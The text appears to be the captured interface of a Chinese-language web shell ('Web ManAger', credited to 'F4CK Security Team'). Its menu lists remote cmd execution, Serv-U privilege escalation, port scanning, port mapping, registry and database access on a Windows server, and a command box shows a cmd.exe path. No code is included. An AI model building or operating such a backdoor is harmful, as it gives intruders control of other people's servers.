 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
拒绝访问。
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c Set 执行
Web ManAger
F4CK
Security Team